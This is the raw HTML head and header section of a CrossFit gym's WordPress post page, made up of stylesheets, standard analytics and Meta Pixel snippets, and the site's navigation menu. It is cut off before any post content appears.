

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ballstoncrossfit.com/thursday-december-22-2016/
body_size: 15859
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ballstoncrossfit.com/xmlrpc.php">
	<title>Thursday, December 22, 2016 &#8211; Ballston CrossFit</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ballston CrossFit &raquo; Feed" href="https://ballstoncrossfit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ballston CrossFit &raquo; Comments Feed" href="https://ballstoncrossfit.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ballstoncrossfit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fballstoncrossfit.com%2Fthursday-december-22-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ballstoncrossfit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fballstoncrossfit.com%2Fthursday-december-22-2016%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ballstoncrossfit.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ballstoncrossfit.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ballstoncrossfit.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ballstoncrossfit.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ballstoncrossfit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ballstoncrossfit.com/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fa5-css' href='https://ballstoncrossfit.com/wp-content/plugins/goodlayers-core/plugins/fa5/fa5.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://ballstoncrossfit.com/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://ballstoncrossfit.com/wp-content/plugins/goodlayers-core/plugins/ionicons/ionicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://ballstoncrossfit.com/wp-content/plugins/goodlayers-core/plugins/simpleline/simpleline.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-custom-icon-css' href='https://ballstoncrossfit.com/wp-content/plugins/goodlayers-core/plugins/gdlr-custom-icon/gdlr-custom-icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://ballstoncrossfit.com/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1768516864' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://ballstoncrossfit.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mptt-style-css' href='https://ballstoncrossfit.com/wp-content/plugins/mp-timetable/media/css/style.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//ballstoncrossfit.com/wp-content/uploads/pum/pum-site-styles.css?generated=1755559584&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='zyth-style-core-css' href='https://ballstoncrossfit.com/wp-content/themes/zyth/css/style-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zyth-custom-style-css' href='https://ballstoncrossfit.com/wp-content/uploads/zyth-style-custom.css?1768516864&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zyth-child-theme-style-css' href='https://ballstoncrossfit.com/wp-content/themes/zyth-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ballstoncrossfit.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ballstoncrossfit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ballstoncrossfit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ballstoncrossfit.com/wp-json/wp/v2/posts/5153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ballstoncrossfit.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ballstoncrossfit.com/thursday-december-22-2016/" />
<link rel='shortlink' href='https://ballstoncrossfit.com/?p=5153' />
<noscript><style type="text/css">.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:table!important}.mptt-shortcode-wrapper .mptt-shortcode-table .mptt-event-container:hover{height:auto!important;min-height:100%!important}body.mprm_ie_browser .mptt-shortcode-wrapper .mptt-event-container{height:auto!important}@media (max-width:767px){.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:none!important}}</style></noscript><meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ballstoncrossfit.com/wp-content/uploads/2024/12/cropped-fav-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ballstoncrossfit.com/wp-content/uploads/2024/12/cropped-fav-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ballstoncrossfit.com/wp-content/uploads/2024/12/cropped-fav-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://ballstoncrossfit.com/wp-content/uploads/2024/12/cropped-fav-icon-270x270.png" />
<!-- START - Team 4 Siteplicity - Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ZQ3JJJC5N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ZQ3JJJC5N');
</script>
<!-- END - Team 4 Siteplicity - Google Analytics -->

<!-- START - Facebook / Meta Open Graph Tag -->
<!-- Sets preview image for links shared on Facebook and other services. -->
<!-- Image dimensions should be 600 x 315 pixels. -->
<meta property="og:image" content="https://ballstoncrossfit.com/wp-content/uploads/2024/12/og-image.jpg" />
<meta property="og:image:width" content="630" />
<meta property="og:image:height" content="315" />
<!-- END - Facebook / Meta Open Graph Tag -->


 <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1200055768886100');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1200055768886100&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//ballstoncrossfit.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-5153 single-format-standard wp-theme-zyth wp-child-theme-zyth-child gdlr-core-body zyth-body zyth-body-front zyth-full  zyth-with-sticky-navigation  zyth-blog-style-4  zyth-blockquote-style-3 gdlr-core-link-to-lightbox" data-home-url="https://ballstoncrossfit.com/" >
<div class="zyth-mobile-header-wrap" ><div class="zyth-top-bar  zyth-inner" ><div class="zyth-top-bar-background" ></div><div class="zyth-top-bar-container zyth-top-bar-full " ><div class="zyth-top-bar-container-inner clearfix" ><div class="zyth-top-bar-left zyth-item-pdlr"><div class="zyth-top-bar-left-text"><!-- change coloring in the CSS under General Settings at the bottom -->

<div class="hide-mobile"><b>
Call us: <a href="tel:703-688-2238" onClick="fbq('track', 'Phone_Contact', {phonetype: 'phone_call_desktop'});"><span>703-688-2238</span></a></b>

</div>


<div class="hide-desktop">
<i class="fa fa-phone"></i> <a href="tel:703-688-2238" onClick="fbq('track', 'Phone_Contact', {phonetype: 'phone_call_mobile'});"><span>Call us</span></a>

<span style="padding-left: 8px;"><i class="fa fa-comments"></i> </span><a href="sms:703-688-2238" onClick="fbq('track', 'Phone_Contact', {phonetype: 'phone_smstext_mobile'});" ><span>Text us</span></a> 

<span style="padding-left: 8px;"><i class="fa fa-male"></i> </span><a href="/drop-in/"><span>Drop In</span></a>

<span style="padding-left: 8px;"><i class="fa5s fa5-search-dollar"></i> </span><a href="#" class="popup-2-pricing pum-trigger" style="cursor: pointer;"><span>Pricing</span></a>

</div></div></div><div class="zyth-top-bar-right-button" ><a class="zyth-top-bar-button zyth-button-1" href="/drop-in" target="_self" ><span>Drop In<i class="fa5s fa5-walking" ></i></span></a><a class="zyth-top-bar-button zyth-button-2" href="#" target="_self" ><span>Free Trial Class<i class="fa5s fa5-bolt" ></i></span></a></div></div></div></div><div class="zyth-mobile-header zyth-header-background zyth-style-slide zyth-sticky-mobile-navigation " id="zyth-mobile-header" ><div class="zyth-mobile-header-container zyth-container clearfix" ><div class="zyth-logo  zyth-item-pdlr"><div class="zyth-logo-inner"><a class="" href="https://ballstoncrossfit.com/" ><img src="https://ballstoncrossfit.com/wp-content/uploads/2024/12/logo.png" alt="Ballston CrossFit - The #1 Gym In Arlington, Virginia" width="292" height="51" /></a></div></div><div class="zyth-mobile-menu-right" ><div class="zyth-modern-menu zyth-mobile-menu" id="zyth-mobile-menu" data-back-text="Back" ><a class="zyth-modern-menu-icon zyth-mobile-menu-button zyth-mobile-button-hamburger" href="#" ><span></span></a><div class="zyth-modern-menu-nav-base" ><ul id="menu-main-navigation-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://ballstoncrossfit.com/get-started/">Get Started</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://ballstoncrossfit.com/about-our-gym-in-arlington-va/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://ballstoncrossfit.com/what-our-gym-in-arlington-offers/">What We Offer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://ballstoncrossfit.com/arlington-gym-schedule/">Schedule</a></li>
<li class="popmake-1171 menu-item menu-item-type-custom menu-item-object-custom menu-item-1176"><a href="#">Rates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3134"><a href="https://ballstoncrossfit.com/wod/">WOD / Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://ballstoncrossfit.com/success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://ballstoncrossfit.com/contact-our-gym-in-arlington-va/">Contact</a></li>
</ul></div><div class="zyth-modern-menu-content zyth-navigation-font " ><div class="zyth-modern-menu-display" ><div class="zyth-modern-menu-close" ></div><div class="zyth-modern-menu-nav" ></div><div class="zyth-modern-menu-info clearfix" ></div></div></div></div></div></div></div></div><div class="zyth-body-outer-wrapper ">
		<div class="zyth-body-wrapper clearfix  zyth-with-frame">
	<div class="zyth-top-bar  zyth-inner" ><div class="zyth-top-bar-background" ></div><div class="zyth-top-bar-container zyth-top-bar-full " ><div class="zyth-top-bar-container-inner clearfix" ><div class="zyth-top-bar-left zyth-item-pdlr"><div class="zyth-top-bar-left-text"><!-- change coloring in the CSS under General Settings at the bottom -->

<div class="hide-mobile"><b>
Call us: <a href="tel:703-688-2238" onClick="fbq('track', 'Phone_Contact', {phonetype: 'phone_call_desktop'});"><span>703-688-2238</span></a></b>

</div>


<div class="hide-desktop">
<i class="fa fa-phone"></i> <a href="tel:703-688-2238" onClick="fbq('track', 'Phone_Contact', {phonetype: 'phone_call_mobile'});"><span>Call us</span></a>

<span style="padding-left: 8px;"><i class="fa fa-comments"></i> </span><a href="sms:703-688-2238" onClick="fbq('track', 'Phone_Contact', {phonetype: 'phone_smstext_mobile'});" ><span>Text us</span></a> 

<span style="padding-left: 8px;"><i class="fa fa-male"></i> </span><a href="/drop-in/"><span>Drop In</span></a>

<span style="padding-left: 8px;"><i class="fa5s fa5-search-dollar"></i> </span><a href="#" class="popup-2-pricing pum-trigger" style="cursor: pointer;"><span>Pricing</span></a>

</div></div></div><div class="zyth-top-bar-right-button" ><a class="zyth-top-bar-button zyth-button-1" href="/drop-in" target="_self" ><span>Drop In<i class="fa5s fa5-walking" ></i></span></a><a class="zyth-top-bar-button zyth-button-2" href="#" target="_self" ><span>Free Trial Class<i class="fa5s fa5-bolt" ></i></span></a></div></div></div></div>	
<header class="zyth-header-wrap zyth-header-style-plain  zyth-style-menu-right zyth-sticky-navigation zyth-style-fixed" data-navigation-offset="275px"  >
	<div class="zyth-header-background" ></div>
	<div class="zyth-header-container  zyth-header-full">
			
		<div class="zyth-header-container-inner clearfix">
			<div class="zyth-logo  zyth-item-pdlr"><div class="zyth-logo-inner"><a class="" href="https://ballstoncrossfit.com/" ><img src="https://ballstoncrossfit.com/wp-content/uploads/2024/12/logo.png" alt="Ballston CrossFit - The #1 Gym In Arlington, Virginia" width="292" height="51" /></a></div></div>			<div class="zyth-navigation zyth-item-pdlr clearfix " >
